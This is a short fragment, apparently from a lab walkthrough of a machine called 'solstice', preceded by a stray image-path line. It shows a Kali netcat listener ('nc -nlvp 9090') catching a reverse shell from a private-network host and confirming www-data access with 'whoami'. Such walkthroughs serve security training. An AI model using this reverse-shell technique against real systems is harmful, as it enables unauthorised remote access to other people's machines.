 ┌──(root㉿kali)-[/home/test]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.107] 41572
bash: cannot set terminal process group (435): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$